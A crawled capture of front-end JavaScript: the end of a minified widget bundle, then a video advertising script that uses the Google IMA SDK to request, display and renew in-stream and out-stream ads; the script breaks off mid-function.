},{"react-is":"mrwW","react":"SAdv","shallowequal":"Pivc","@emotion/stylis":"pzGV","@emotion/unitless":"Pwzk","@emotion/is-prop-valid":"wOH7","hoist-non-react-statics":"Ingc","process":"FT5O"}],"gMYI":[function(require,module,exports) {
"use strict";module.exports=function(e){if("number"!=typeof e)throw new TypeError("Expected a number");var o=e>0?Math.floor:Math.ceil;return{days:o(e/864e5),hours:o(e/36e5)%24,minutes:o(e/6e4)%60,seconds:o(e/1e3)%60,milliseconds:o(e)%1e3,microseconds:o(1e3*e)%1e3,nanoseconds:o(1e6*e)%1e3}};
},{}],"SWFD":[function(require,module,exports) {
"use strict";var e=require("parse-ms"),o=function(e,o){return 1===o?e:"".concat(e,"s")},i=1e-7;module.exports=function(n){var s=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(!Number.isFinite(n))throw new TypeError("Expected a finite number");s.colonNotation&&(s.compact=!1,s.formatSubMilliseconds=!1,s.separateMilliseconds=!1,s.verbose=!1),s.compact&&(s.secondsDecimalDigits=0,s.millisecondsDecimalDigits=0);var t,c,l,a=[],r=function(e,i,n,t){if(0!==a.length&&s.colonNotation||0!==e||s.colonNotation&&"m"===n){var c,l;if(t=(t||e||"0").toString(),s.colonNotation){c=a.length>0?":":"",l="";var r=t.includes(".")?t.split(".")[0].length:t.length,m=a.length>0?2:1;t="0".repeat(Math.max(0,m-r))+t}else c="",l=s.verbose?" "+o(i,e):n;a.push(c+t+l)}},m=e(n);if(r(Math.trunc(m.days/365),"year","y"),r(m.days%365,"day","d"),r(m.hours,"hour","h"),r(m.minutes,"minute","m"),s.separateMilliseconds||s.formatSubMilliseconds||n<1e3)if(r(m.seconds,"second","s"),s.formatSubMilliseconds)r(m.milliseconds,"millisecond","ms"),r(m.microseconds,"microsecond","µs"),r(m.nanoseconds,"nanosecond","ns");else{var d=m.milliseconds+m.microseconds/1e3+m.nanoseconds/1e6,u="number"==typeof s.millisecondsDecimalDigits?s.millisecondsDecimalDigits:0,h=d>=1?Math.round(d):Math.ceil(d),p=u?d.toFixed(u):h;r(Number.parseFloat(p,10),"millisecond","ms",p)}else{var f=n/1e3%60,g="number"==typeof s.secondsDecimalDigits?s.secondsDecimalDigits:1,M=(t=f,c=g,l=Math.floor(t*Math.pow(10,c)+i),(Math.round(l)/Math.pow(10,c)).toFixed(c)),b=s.keepDecimalsOnWholeSeconds?M:M.replace(/\.0+$/,"");r(Number.parseFloat(b,10),"second","s",b)}if(0===a.length)return"0"+(s.verbose?" milliseconds":"ms");if(s.compact)return a[0];if("number"==typeof s.unitCount){var D=s.colonNotation?"":" ";return a.slice(0,Math.max(s.unitCount,1)).join(D)}return s.colonNotation?a.join(""):a.join(" ")};
},{"parse-ms":"gMYI"}],"ANFS":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.testBgColor=o,exports.resolveImgSrc=u,exports.viewsDisplay=s,exports.engagementDisplay=c;var e=require("./widgets.constants"),t=require("styled-components"),r=n(require("pretty-ms"));function n(e){return e&&e.__esModule?e:{default:e}}function o(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";return/^#/.test(e)}function u(){var r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",n=arguments.length>1&&void 0!==arguments[1]&&arguments[1],u=o(r);return!u&&n?r||e.defaultQuestionImgSrc:u&&r||(0,t.css)(["url(",")"],r||e.defaultQuestionImgSrc)}function s(e){return!e||e<1e3?e||0:e<999999?"".concat((e/1e3).toFixed(e<1e4?1:0),"k"):"".concat((e/1e6).toFixed(e<1e8?1:0),"m")}var i=864e5;function c(e){return e>=i?"".concat((0,r.default)(e,{compact:!0}),"+"):(0,r.default)(e,{unitCount:2})}
},{"./widgets.constants":"GCpY","styled-components":"Nqwh","pretty-ms":"SWFD"}],"g3nH":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0});var e=require("./widgets.constants");Object.keys(e).forEach(function(t){"default"!==t&&"__esModule"!==t&&Object.defineProperty(exports,t,{enumerable:!0,get:function(){return e[t]}})});var t=require("./widgets.utils");Object.keys(t).forEach(function(e){"default"!==e&&"__esModule"!==e&&Object.defineProperty(exports,e,{enumerable:!0,get:function(){return t[e]}})});
},{"./widgets.constants":"GCpY","./widgets.utils":"ANFS"}],"xcAt":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.ensureArray=e;var r=require("ramda");function e(e){return Array.isArray(e)?e:(0,r.isNil)(e)?[]:[e]}
},{"ramda":"Chpm"}],"Yibc":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.useStateEffect=c;var r=require("react"),t=require("ramda");function e(r,t){return i(r)||u(r,t)||o(r,t)||n()}function n(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function o(r,t){if(r){if("string"==typeof r)return a(r,t);var e=Object.prototype.toString.call(r).slice(8,-1);return"Object"===e&&r.constructor&&(e=r.constructor.name),"Map"===e||"Set"===e?Array.from(r):"Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e)?a(r,t):void 0}}function a(r,t){(null==t||t>r.length)&&(t=r.length);for(var e=0,n=new Array(t);e<t;e++)n[e]=r[e];return n}function u(r,t){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(r)){var e=[],n=!0,o=!1,a=void 0;try{for(var u,i=r[Symbol.iterator]();!(n=(u=i.next()).done)&&(e.push(u.value),!t||e.length!==t);n=!0);}catch(c){o=!0,a=c}finally{try{n||null==i.return||i.return()}finally{if(o)throw a}}return e}}function i(r){if(Array.isArray(r))return r}function c(n){var o=e((0,r.useState)(n),2),a=o[0],u=o[1];return(0,r.useEffect)(function(){(0,t.equals)(a,n)||u(n)},[n]),[a,u]}
},{"react":"SAdv","ramda":"Chpm"}],"WFbG":[function(require,module,exports) {
"use strict";function e(){return new Promise(function(e){return requestAnimationFrame(e)})}function t(t){return new Promise(function(n){return setTimeout(function(){return e().then(n)},t)})}Object.defineProperty(exports,"__esModule",{value:!0}),exports.raf=e,exports.timeout=t;
},{}],"m4v1":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0});var e=require("./arrays");Object.keys(e).forEach(function(r){"default"!==r&&"__esModule"!==r&&Object.defineProperty(exports,r,{enumerable:!0,get:function(){return e[r]}})});var r=require("./hooks");Object.keys(r).forEach(function(e){"default"!==e&&"__esModule"!==e&&Object.defineProperty(exports,e,{enumerable:!0,get:function(){return r[e]}})});var t=require("./timing");Object.keys(t).forEach(function(e){"default"!==e&&"__esModule"!==e&&Object.defineProperty(exports,e,{enumerable:!0,get:function(){return t[e]}})});
},{"./arrays":"xcAt","./hooks":"Yibc","./timing":"WFbG"}],"pLej":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0});var e={setConfig:!0};Object.defineProperty(exports,"setConfig",{enumerable:!0,get:function(){return r.setConfig}});var r=require("./config"),t=require("./models");Object.keys(t).forEach(function(r){"default"!==r&&"__esModule"!==r&&(Object.prototype.hasOwnProperty.call(e,r)||Object.defineProperty(exports,r,{enumerable:!0,get:function(){return t[r]}}))});var o=require("./iframe");Object.keys(o).forEach(function(r){"default"!==r&&"__esModule"!==r&&(Object.prototype.hasOwnProperty.call(e,r)||Object.defineProperty(exports,r,{enumerable:!0,get:function(){return o[r]}}))});var n=require("./widgets");Object.keys(n).forEach(function(r){"default"!==r&&"__esModule"!==r&&(Object.prototype.hasOwnProperty.call(e,r)||Object.defineProperty(exports,r,{enumerable:!0,get:function(){return n[r]}}))});var u=require("./generic");Object.keys(u).forEach(function(r){"default"!==r&&"__esModule"!==r&&(Object.prototype.hasOwnProperty.call(e,r)||Object.defineProperty(exports,r,{enumerable:!0,get:function(){return u[r]}}))});
},{"./config":"oKsk","./models":"V77S","./iframe":"KlMW","./widgets":"g3nH","./generic":"m4v1"}],"tBMp":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0});var t=require("dot-utils"),e=window.jQuery||window.$;e(document).ready(function(){var r=Array.from(document.querySelectorAll("[data-dot-widget-placement]"));if(!(null==r?void 0:r.length))return null;r.forEach(function(r){var n=function(t){try{return JSON.parse(t)}catch(e){return null}}(r.getAttribute("data-dot-widget-placement"));if(n){var i=n.widget_id[0];n.format[0].split(",").forEach(function(n){var a=t.iFrameScript(i,n);e(a).insertAfter(r)})}})});
},{"dot-utils":"pLej"}]},{},["tBMp"], null)
//# sourceMappingURL=/dot-press-public.js.map

--- FILE ---
content_type: application/javascript
request_url: https://video.agenteimmobiliare.info/d-video.js?b=31
body_size: 12977
content:
'use strict';

let DaoVideo = function( params )
{
    this.config = {
        debug          : false,
        sourceId       : 31919,
        version        : 1.1,
        storagePrefix  : 'd-vi-',
        //itemClass      : 'd-vi-item',
        itemPrefix     : 'd-vi-',
        bitrateMulti   : 2.7,
        vastTimeout    : 12,
        wrapperMaxCount: 10,
        adsRepeatCount : 2,
        //containerId    : false, // 'd-vi-box',
        tagUrl         : 'https://uvi-1.onetouch8.info/api/video/tag?sourceId=31919&tmax=500',
        tagUrlAddVars  : new URLSearchParams(''),
        inStreamDefault : {
            videoId     : 'd-vi-id',
            containerId : 'd-vi-in-stream-box', // 'd-vi-box',
            playButton  : true, //bool or string id,
            muteButton  : true, //bool or string id,
            preloadVideo: true,
            volume       : 60,
            zIndex      : {
                play    : 110000,
                mute    : 110000,
            },
            animation    : {
                pulse         : 'tada',          // no|tada|flip|shake
                pulseInterval : 5
            }
        },
        outStreamDefault : {
            containerId  : 'd-vi-out-stream-box', // 'd-vi-box',
            //trigger      : 'load', // scroll|click|load
            //triggerDelay : 0,
            positionY    : 'bottom',
            positionX    : 'right',
            volume       : 60,
            muteButton   : true, //bool or string id,
            playButton   : true, //bool or string id,
            size         : 'auto', // auto|240|360|480|720
            //adMarkType   : 'image',
            zIndex       : {
                container: 100000,
                mute     : 110000,
                play     : 110000,
            },
            animation    : {
                create        : 'bounceInDown',  // no|bounceInRight|fadeInDownBig|flipInX
                remove        : 'fadeOutUpBig',  // no|bounceOutRight|flipOutX|lightSpeedOut
                pulse         : 'tada',          // no|tada|flip|shake
                pulseInterval : 5
            },
            maxAdCount      : 3,
            pauseOnEnd      : 10,
            renewAdInterval : 10
        },
        sdkScript      : '//imasdk.googleapis.com/js/sdkloader/ima3.js',
        faCssLink      : 'https://use.fontawesome.com/releases/v5.3.0/css/all.css',
        defaultIcon    : 'https://notifypicture.info/p/creative-icon/68.png?b=1',
        notSupported   : function () { log('Not supported'); },
        allAdsComplete : function () { log('all ads complete'); },
        addVars        : {},
        marks          : {
            utm_source   : null,
            utm_medium   : null,
            utm_campaign : null,
            utm_term     : null,
            utm_content  : null
        }
    };

    this.params = {};

    this.videoElement;
    this.adContainer;
    this.adDisplayContainer;
    this.adsLoader;
    this.adsManager;
    this.inStreamLoaded = false;
    this.adsStatus = 'started';
    this.muteButton;
    this.playButton;
    this.lastAd;
    this.adsCounter = 0;
    this.adsRepeat  = 0;

    this.instream  = showInStream;
    this.outstream = showOutStream;
    this.slider    = showOutStream;
    this.preroll   = showInStream;

    this.loadAd    = loadAd;
    this.renewAd   = renewAd;
    this.destroy   = destroyAd;

    this.addTagUrlVar = addTagUrlVar;

    let self = this;

    extend(this.config, params, {
        // storagePrefix : 'd-ipp-'
    });

    const ERROR_CODE_NO_ADS         = 1009;
    const ERROR_CODE_NO_ADS_WRAPPER = 303;

    const SDK_SCRIPT_LOADED = 1;

    function init()
    {
        addAnimationStyles();
        addFontIconStyles();
        addTagUrlVar('tagId', generateRandomString(16));
        addTagUrlVar('site-domain', window.location.host);
        addTagUrlVar('site-page',   window.location.href);
    }

    function generateRandomString(length)
    {
        let result = Math.random().toString(36).substring(2, 15);
        while(result.length < length)
        {
            result += Math.random().toString(36).substring(2, 15);
        }

        return result.substring(0, length);
    }

    function getTagUrl()
    {
        let url = new URL(self.config.tagUrl);

        self.config.tagUrlAddVars.forEach(function(val, key){
            url.searchParams.append(key, val);
        });

        return url.toString();
    }

    function addTagUrlVar(name, value)
    {
        self.config.tagUrlAddVars.set(name, value);
    }

    function loadAd(onLoad, onError)
    {
        if( window.dao_load_sdk )
        {
            log('Sdk script already');
            log('Register script onload sdk');

            if(typeof google !== 'undefined')
                onLoad();
            else
                window.dao_load_sdk.addEventListener('load', onLoad);

            return true;
        }

        window.dao_load_sdk = loadScript(self.config.sdkScript, onLoad, onError);
        log('Insert sdk script');

        return true;
    }

    function renewAd()
    {
        destroyAd();

        self.adsRepeat = 0;
        addTagUrlVar('tagId', generateRandomString(16));

        createAdRequest();
    }

    function destroyAd()
    {
        self.inStreamLoaded = false;

        if(self.adsLoader)
            self.adsLoader.contentComplete();

        endVideoItem();

        if(self.adsManager)
            self.adsManager.destroy();
    }

    function showInStream(params)
    {
        extend(self.params, self.config.inStreamDefault, params);

        if(self.params.videoId === false)
            return error('Video ID is not defined');

        self.videoElement = document.getElementById(self.params.videoId);
        if(self.videoElement === null)
            return error('Video with ID #'+self.params.videoId+' is not exists');

        if(self.params.preloadVideo === true)
            self.videoElement.load(); // need load to define sizes

        if( initIMA(self.params.containerId, onAdsManagerInStreamLoaded) === false )
            return false;

        createAdRequest();

        window.addEventListener('resize', function(event) {
            log("Window resized");

            if(self.adsManager)
                self.adsManager.resize(self.videoElement.clientWidth, self.videoElement.clientHeight, google.ima.ViewMode.NORMAL);
        });
    }

    function showOutStream(params)
    {
        extend(self.params, self.config.outStreamDefault, params);

        self.videoElement = document.createElement('video');
        //self.videoElement.load(); // need load to define sizes

        if( initIMA(self.params.containerId, onAdsManagerOutStreamLoaded) === false )
            return false;

        // Pass the request to the adsLoader to request ads
        //self.adsLoader.requestAds(createAdRequest());

        let waitSecToShow = getSecToShow();

        if( waitSecToShow > 0 )
        {
            log('Start waiting '+waitSecToShow+' sec to play ad');
            setTimeout(createAdRequest, waitSecToShow * 1000);
        }
        else
            createAdRequest();
    }

    function getCurrentTimeStamp()
    {
        return Math.floor(Date.now() / 1000);
    }

    function setLastShowTime()
    {
        storage().setItem(self.config.storagePrefix+'lst', getCurrentTimeStamp());
    }

    function getLastShowTime()
    {
        let lastShowTime = storage().getItem(self.config.storagePrefix+'lst');

        return lastShowTime ? parseInt(lastShowTime) : 0;
    }

    function getSecToShow()
    {
        let currentTime = getCurrentTimeStamp();

        return self.params.renewAdInterval - (currentTime - getLastShowTime());
    }

    function isAllowShowByTime()
    {
        let secToShow = getSecToShow();

        //console.warn('Last:'+getLastShowTime()+'; interval: '+self.config.renewAdInterval+'; Wait: '+secToShow+' sec');
        return secToShow <= 0;
    }

    function initIMA(adContainerId, adsManagerLoadedHandler)
    {
        log("init IMA started");

        if(adContainerId === false)
            return error('Container ID is not defined');

        self.adContainer = getAdContainer(adContainerId);

        google.ima.settings.setLocale(window.navigator.language);
        google.ima.settings.setVpaidMode(google.ima.ImaSdkSettings.VpaidMode.ENABLED);
        google.ima.settings.setNumRedirects(self.config.wrapperMaxCount);
        google.ima.settings.setDisableCustomPlaybackForIOS10Plus(true);
        //self.videoElement.removeAttribute('src'); //force remove to avoid error on IOS10Plus // https://groups.google.com/g/ima-sdk/c/yeNqG98V7OU?pli=1 // https://innovacion.prisadigital.com/psdmedia/IMA/simple_2/index.html

        self.adDisplayContainer = new google.ima.AdDisplayContainer(self.adContainer, self.videoElement, self.adContainer);
        self.adsLoader          = new google.ima.AdsLoader(self.adDisplayContainer);

        self.adContainer.classList.add('animated');

        /******************/
        // add events
        self.adsLoader.addEventListener(google.ima.AdsManagerLoadedEvent.Type.ADS_MANAGER_LOADED, adsManagerLoadedHandler, false);
        self.adsLoader.addEventListener(google.ima.AdErrorEvent.Type.AD_ERROR, onAdError, false);

        //if(iOS() === false) //https://groups.google.com/g/ima-sdk/c/yeNqG98V7OU?pli=1 https://innovacion.prisadigital.com/psdmedia/IMA/simple_2/index.html
            self.videoElement.addEventListener('ended', function(){self.adsLoader.contentComplete();});// Let the AdsLoader know when the video has ended

        // no need set paused on click on mobile
        //if( isMobile(window.navigator.userAgent) || isTouchScreenDevice()  )
        //    self.adContainer.addEventListener('click', onAdContainerClick);
    }

    function createAdRequest()
    {
        let adsRequest = new google.ima.AdsRequest();
        adsRequest.adTagUrl = getTagUrl();

        // Specify the linear and nonlinear slot sizes. This helps the SDK to select the correct creative if multiple are returned.
        let adSize = getVideoSizes(self.params.size);
        adsRequest.linearAdSlotWidth  = adSize.width;
        adsRequest.linearAdSlotHeight = adSize.height;
        adsRequest.nonLinearAdSlotWidth  = adSize.width;
        adsRequest.nonLinearAdSlotHeight = adSize.height;
        adsRequest.vastLoadTimeout       = self.config.vastTimeout*1000;

        log('linearAdSlotWidth: '    +adsRequest.linearAdSlotWidth   +'x'+adsRequest.linearAdSlotHeight);
        log('nonLinearAdSlotHeight: '+adsRequest.nonLinearAdSlotWidth+'x'+adsRequest.nonLinearAdSlotHeight);

        // Pass the request to the adsLoader to request ads
        self.adsLoader.requestAds(adsRequest);

        return adsRequest;
    }

    function onAdsManagerOutStreamLoaded(adsManagerLoadedEvent)
    {
        let size = getVideoSizes(self.params.size);
        const adsRenderingSettings = new google.ima.AdsRenderingSettings();
        adsRenderingSettings.bitrate    = Math.floor(size.width * self.config.bitrateMulti); //kbits
        //adsRenderingSettings.mimeTypes = [ 'video/mp4', 'video/webm’ ];

        // Instantiate the AdsManager from the adsLoader response and pass it the video element
        self.adsManager = adsManagerLoadedEvent.getAdsManager(self.videoElement, adsRenderingSettings);
        self.adsManager.addEventListener(google.ima.AdErrorEvent.Type.AD_ERROR, onAdError);
        //self.adsManager.addEventListener(google.ima.AdEvent.Type.CONTENT_PAUSE_REQUESTED,  onContentPauseRequested); // on start ad video
        //self.adsManager.addEventListener(google.ima.AdEvent.Type.CONTENT_RESUME_REQUESTED, onContentResumeRequested);// on end ad video
        self.adsManager.addEventListener(google.ima.AdEvent.Type.USER_CLOSE, hideAdContainer);// on end ad video
        self.adsManager.addEventListener(google.ima.AdEvent.Type.SKIPPED, hideAdContainer);// on end ad video
        self.adsManager.addEventListener(google.ima.AdEvent.Type.ALL_ADS_COMPLETED, hideAdContainer);// on end ad video
        self.adsManager.addEventListener(google.ima.AdEvent.Type.PAUSED,  adPause);
        self.adsManager.addEventListener(google.ima.AdEvent.Type.RESUMED, adPlay);
        self.adsManager.addEventListener(google.ima.AdEvent.Type.VOLUME_CHANGED, onVolumeChanged);
        self.adsManager.addEventListener(google.ima.AdEvent.Type.LOADED, onAdLoaded);
        self.adsManager.addEventListener(google.ima.AdEvent.Type.CLICK, onVideoClicked);

        self.adsManager.addEventListener(google.ima.AdEvent.Type.ALL_ADS_COMPLETED, onOutStreamAdsCompleted);

        initAdContainer('outStream');
        //let isTriggered = false;
//
        //if( self.params.trigger === 'load' )
        startAds('outStream');
        //else if(self.params.trigger === 'click')
        //    document.addEventListener("click", function(event){
        //        if(isTriggered !== true)
        //            return true;
//
        //        isTriggered = true;
        //        event.preventDefault();
        //        startAds('outStream');
        //        return false;
        //    })
    }

    function onAdsManagerInStreamLoaded(adsManagerLoadedEvent)
    {
        const adsRenderingSettings = new google.ima.AdsRenderingSettings();
        if(self.videoElement && self.videoElement.offsetWidth > 0)
            adsRenderingSettings.bitrate = Math.floor(self.videoElement.offsetWidth * self.config.bitrateMulti); //kbits
        //adsRenderingSettings.mimeTypes = [ 'video/mp4', 'video/webm’ ];

        // Instantiate the AdsManager from the adsLoader response and pass it the video element
        self.adsManager = adsManagerLoadedEvent.getAdsManager(self.videoElement, adsRenderingSettings);
        self.adsManager.addEventListener(google.ima.AdErrorEvent.Type.AD_ERROR, onAdError);
        self.adsManager.addEventListener(google.ima.AdEvent.Type.CONTENT_PAUSE_REQUESTED,  onContentPauseRequested); // on start ad video
        self.adsManager.addEventListener(google.ima.AdEvent.Type.CONTENT_RESUME_REQUESTED, onContentResumeRequested);// on end ad video
        self.adsManager.addEventListener(google.ima.AdEvent.Type.USER_CLOSE, hideAdContainer);// on end ad video
        self.adsManager.addEventListener(google.ima.AdEvent.Type.SKIPPED, hideAdContainer);// on end ad video
        self.adsManager.addEventListener(google.ima.AdEvent.Type.ALL_ADS_COMPLETED, hideAdContainer);// on end ad video
        self.adsManager.addEventListener(google.ima.AdEvent.Type.ALL_ADS_COMPLETED, function(){self.config.allAdsComplete()});// on end ad video
        self.adsManager.addEventListener(google.ima.AdEvent.Type.PAUSED,  adPause);
        self.adsManager.addEventListener(google.ima.AdEvent.Type.RESUMED, adPlay);
        self.adsManager.addEventListener(google.ima.AdEvent.Type.VOLUME_CHANGED, onVolumeChanged);
        self.adsManager.addEventListener(google.ima.AdEvent.Type.LOADED, onAdLoaded);
        self.adsManager.addEventListener(google.ima.AdEvent.Type.CLICK, onVideoClicked);
        //self.adsManager.addEventListener(google.ima.AdEvent.Type.VIDEO_CLICKED, onVideoClicked);

        self.videoElement.parentElement.style.position = 'relative';
        self.adContainer.style.position = 'absolute';
        self.adContainer.style.top = '0';

        self.videoElement.addEventListener('play', onInStreamVideoPlay);
    }

    function onOutStreamAdsCompleted(event)
    {
        if(self.adsCounter >= self.params.maxAdCount)
        {
            log("Disable renew ad by max count "+self.params.maxAdCount);
            return false;
        }

        log("Start wait to renew ads after "+self.params.renewAdInterval+" sec");

        setTimeout(renewAd, self.params.renewAdInterval * 1000);
        return true;
    }

    function onVideoClicked(event)
    {
        log('video clicked:'+event.type);

        if(event.type !== google.ima.AdEvent.Type.CLICK)
            return true;

        return adPause();
    }

    function startAds(containerMode)
    {
        log("Start ads");

        let size = getVideoSizes(self.params.size);

        log('AdsManagerSizes: '+size.width+'x'+size.height);

        try {
            self.adsManager.init(size.width, size.height, google.ima.ViewMode.NORMAL);
            self.adsManager.start();
            return true;
        } catch (adError) {
            // Play the video without ads, if an error occurs
            error("AdsManager could not be started");
            error(adError);
            videoElement.play();
            return false;
        }
    }

    function initAdContainer(mode)
    {
        self.adContainer.style.display  = 'block';
        self.adContainer.style.height   = '100%';

        if( mode === 'outStream' )
        {
            self.adContainer.style.position = 'fixed';
            self.adContainer.style.zIndex   = self.params.zIndex.container;
            self.adContainer.style[self.params.positionY] = '10px';

            let size = getVideoSizes(self.params.size);

            self.adContainer.style.width  = size.width+'px';
            self.adContainer.style.height = size.height+'px';

            if(isMobileByScreenWidth())
            {
                self.adContainer.style.left = '50%';
                self.adContainer.style.marginLeft = '-'+(size.width/2)+'px';
            }
            else
                self.adContainer.style[self.params.positionX] = '10px';

        }

        if( self.params.muteButton )
            createMuteButton();

        if(self.params.volume === 0)
            adMute();
        else
            adUnMute();

        // Initialize the container. Must be done via a user action on mobile devices.
        self.adDisplayContainer.initialize();
    }

    function getAdContainer(adContainerId)
    {
        let adContainer = document.getElementById(adContainerId);
        if(!adContainer)
            adContainer = createAdContainer(adContainerId);

        return adContainer;
        //return error('Ad container #'+adContainerId+' is not defined');
    }

    function createAdContainer(adContainerId)
    {
        let adContainer = document.createElement('div');

        adContainer.style.display = 'none';
        adContainer.id = adContainerId;

        let parentBox = self.videoElement.parentElement ? self.videoElement.parentElement : document.body;

        parentBox.appendChild(adContainer);

        log('Create Ad container '+adContainerId);

        return adContainer;
    }

    function createMuteButton()
    {
        if(self.muteButton)
            return true;

        if(self.params.muteButton === true)
        {
            let mute = document.createElement('div');
            let icon = document.createElement('i');

            icon.classList.add('d-vi-fa');
            mute.appendChild(icon);
            mute.style.width        = '64px';
            mute.style.height       = '64px';
            mute.style.fontSize     = '36px';
            mute.style.borderRadius = '32px';
            mute.style.lineHeight   = '1.9';
            mute.style.textAlign    = 'center';
            mute.style.cursor       = 'pointer';
            mute.style.color           = '#ffffff';
            mute.style.backgroundColor = '#424242A0';

            log('Create mute button');
            self.adContainer.appendChild(mute);
            self.muteButton = mute;
        }
        else
            self.muteButton = document.getElementById(self.params.muteButton);

        if( !self.muteButton )
            return false;

        self.muteButton.style.zIndex   = self.params.zIndex.mute;
        self.muteButton.style.position = 'absolute';
        self.muteButton.style.bottom   = '20px';
        self.muteButton.style.left     = '20px';
        self.muteButton.classList.add('animated');

        self.muteButton.addEventListener('click', function(e){
            e.stopPropagation();
            e.preventDefault();
            return muteToggle();
        });

        if(self.params.animation.pulse !== 'no')
            setInterval(function (){if(isShowedItem(self.adContainer))animateCSS(self.muteButton, self.params.animation.pulse)}, self.params.animation.pulseInterval*1000);

        return true;
    }

    function createPlayButton()
    {
        if(self.playButton)
            return true;

        if(self.params.playButton === true)
        {
            let play = document.createElement('div');
            let icon = document.createElement('i');

            icon.classList.add('d-vi-fa');
            icon.classList.add('d-vi-fa-play');
            play.appendChild(icon);
            play.style.width        = '64px';
            play.style.height       = '64px';
            play.style.fontSize     = '36px';
            play.style.borderRadius = '32px';
            play.style.lineHeight   = '1.9';
            play.style.textAlign    = 'center';
            play.style.cursor       = 'pointer';
            play.style.color           = '#ffffff';
            play.style.backgroundColor = '#424242A0';

            log('Create play button');
            self.adContainer.appendChild(play);
            self.playButton = play;
        }
        else
            self.playButton = document.getElementById(self.params.playButton);

        if( !self.playButton )
            return false;

        self.playButton.style.zIndex   = self.params.zIndex.mute;
        self.playButton.style.position = 'absolute';
        self.playButton.style.top      = '20px';
        self.playButton.style.left     = '20px';
        self.playButton.classList.add('animated');

        self.playButton.addEventListener('click', function(e){
            e.stopPropagation();
            e.preventDefault();
            return adPlay();
        });

        if(self.params.animation.pulse !== 'no')
            setInterval(function (){if(isShowedItem(self.adContainer))animateCSS(self.playButton, self.params.animation.pulse)}, self.params.animation.pulseInterval*1000);

        return true;
    }

    function toggleAdPlay()
    {
        let adsStatusBefore = self.adsStatus;

        if(self.adsStatus === 'started')
            adPlay();
        else
            adPause();

        console.log("ad container clicked: "+adsStatusBefore+' => '+self.adsStatus);
    }

    function adPlay(hideButton = true)
    {
        if(!self.adsManager)
            return false;

        self.adsManager.resume();
        self.adsStatus = 'started';

        if(hideButton)
            hidePlayButton();
    }

    function adPause(showButton = true)
    {
        if(!self.adsManager)
            return false;

        self.adsManager.pause();
        self.adsStatus = 'paused';

        if(showButton)
            showPlayButton();
    }

    function hidePlayButton()
    {
        if( isShowedItem(self.playButton) === false )
            return false;

        if(!self.playButton)
            return false;

        self.playButton.style.display = "none";
        return true;
    }

    function showPlayButton()
    {
        if( isShowedItem(self.playButton) )
            return true;

        if(!self.playButton)
            createPlayButton();

        self.playButton.style.display = "block";
        return true;
    }

    function hideMuteButton()
    {
        if( isShowedItem(self.muteButton) === false )
            return false;

        if(!self.muteButton)
            return false;

        self.muteButton.style.display = "none";
        return true;
    }

    function showMuteButton()
    {
        if( isShowedItem(self.muteButton) )
            return true;

        if(!self.muteButton)
            createPlayButton();

        self.muteButton.style.display = "block";
        return true;
    }

    function muteToggle()
    {
        if(!self.adsManager)
            return false;

        let volume = self.adsManager.getVolume()*100;

        if(volume > 0 )
            adMute();
        else
            adUnMute();

        return true;
    }

    function onVolumeChanged()
    {
        if(!self.adsManager)
            return false;

        if( self.adsManager.getVolume() > 0 )
            adUnMute();
        else
            adMute();

        return true;
    }

    function adMute()
    {
        setAdVolume(0);
        log('Set muted');

        if(!self.muteButton)
            return false;

        let icon = self.muteButton.querySelector('i.d-vi-fa');
        if( icon )
        {
            if( icon.classList.contains('d-vi-fa-volume-up') )
                icon.classList.remove('d-vi-fa-volume-up');

            icon.classList.add('d-vi-fa-volume-mute');
        }

        if( self.muteButton.classList.contains('mute-off') )
            self.muteButton.classList.remove('mute-off');

        self.muteButton.classList.add('mute-on');

        return true;
    }

    function adUnMute()
    {
        let volume = self.params.volume > 0 ? self.params.volume : 100;

        setAdVolume(volume);
        log('Set un-muted; Volume:'+volume);

        if(!self.muteButton)
            return false;

        let icon = self.muteButton.querySelector('i.d-vi-fa');
        if( icon )
        {
            if(icon.classList.contains('d-vi-fa-volume-mute'))
                icon.classList.remove('d-vi-fa-volume-mute');

            icon.classList.add('d-vi-fa-volume-up');
        }

        if( self.muteButton.classList.contains('mute-on') )
            self.muteButton.classList.remove('mute-on');

        self.muteButton.classList.add('mute-off');

        return true;
    }

    function setAdVolume(value)
    {
        self.adsManager.setVolume(Math.max(0, Math.min(value/100, 1)));
    }

    function onAdLoaded(adEvent)
    {
        self.lastAd = adEvent.getAd();

        log('ad loaded '+(self.lastAd.isLinear() ? ' linear' : '')+'#'+self.lastAd.getAdId()+' from: '+self.lastAd.getAdSystem());

        if(self.lastAd.getApiFramework() === 'VPAID')
            hideMuteButton();

        setTimeout(checkIsPauseOnEnd, (self.lastAd.getDuration()-1)*1000);

        if(self.params.hasOwnProperty('animation') && self.params.animation.hasOwnProperty('create'))
        {
            self.adContainer.style.backgroundColor = '#72727255';
            animateCSS(self.adContainer, self.params.animation.create);//.then(function(){setAdVolume(self.adsManager.getVolume())});
        }

        if(!self.lastAd.isLinear())
            self.videoElement.play();

        self.adsCounter++;
        setLastShowTime();
    }

    function checkIsPauseOnEnd()
    {
        if(!self.adsManager)
            return false;

        if(self.inStreamLoaded === true) // no pause for inStream
            return true;

        let adRemainingTime = self.adsManager.getRemainingTime();

        //log('Remaining time: '+adRemainingTime);

        if( adRemainingTime === -1 )
            return false;

        if( adRemainingTime <= 0.5 )
        {
            if( self.adsStatus === 'paused' )
            {
                adPlay(false);
                log('Resume after end pause ads #'+self.lastAd.getAdId());
            }
            else
            {
                adPause(false);
                setTimeout(checkIsPauseOnEnd, self.params.pauseOnEnd*1000);
                log('Pause ads #'+self.lastAd.getAdId()+' before end; Remaining time: '+adRemainingTime);
            }
        }
        else
        {
            let waitToPauseOnEnd = parseInt((adRemainingTime - 0.5)*1000);
            //log('Wait to pause on end'+waitToPauseOnEnd);
